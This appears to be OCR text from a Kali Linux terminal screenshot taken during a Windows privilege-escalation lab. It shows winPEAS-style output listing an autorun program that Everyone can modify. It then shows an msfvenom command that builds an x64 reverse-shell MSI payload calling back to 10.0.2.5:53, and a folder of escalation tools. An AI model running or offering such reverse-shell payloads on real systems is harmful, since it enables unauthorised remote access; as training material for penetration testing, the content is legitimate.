 03:51 AM 36%
kali@kali: ~/Desktop/to... kali@kali: ~/Desktop/to...
kali@kali: ~/Desktop/tools
File Actions Edit View Help
on#run-at-startup
Folder: C:\Windows\system32
File: C:\Windows\system32\SecurityHealthSystray.exe
RegPath: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Folder: C:\Windows\system32
File: C:\Windows\system32\VBoxTray.exe
RegPath: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
Folder: C:\Program Files\Autorun Program
File: C:\Program Files\Autorun Program\program.exe
FilePerms: Everyone [AllAccess]
RegPath: HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
System.Collections.Generic.KeyNotFoundException: The given key was not
at System.ThrowHelper.ThrowKeyNotFoundException()
at d4.ap()
[+] Scheduled Applications --Non Microsoft--(T1010)
[?] Check if you can modify other users scheduled binaries https://
ion#run-at-startup
System.IO.FileNotFoundException: Could not load file or assembly 'Micr
eyToken=c416bc1b32d97233' or one of its dependencies. The system canno
File name: 'Microsoft.Win32.TaskScheduler, Version=2.8.16.0, Culture=n
at dx.a()
at d4.ao()
WRN: Assembly binding logging is turned OFF.
To enable assembly bind failure logging, set the registry value [HKLM\
Note: There is some performance penalty associated with assembly bind
To turn this feature off, remove the registry value [HKLM\Software\Mic
--More--(70%)
kali@kali: ~/Desktop/tools
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/tools]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.2.5 LPOR
T=53 -f msi -o revmsi.msi
[-] No platform was selected, choosing Msf::Module::Platform::Win
dows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: revmsi.msi
┌──(kali㉿kali)-[~/Desktop/tools]
└─$ ls
accesschk.exe potato.exe Seatbelt.exe
CreateShortcut.vbs PowerUp.ps1 setup.bat
cve-2018-8120-x64.exe Procmon64.exe SharpUp.exe
hijackme.dll PsExec64.exe smb.py
JuicyPotato.exe report.txt winPEASany.exe
juicypotato.zip rev.exe
plink.exe revmsi.msi
┌──(kali㉿kali)-[~/Desktop/tools]
└─$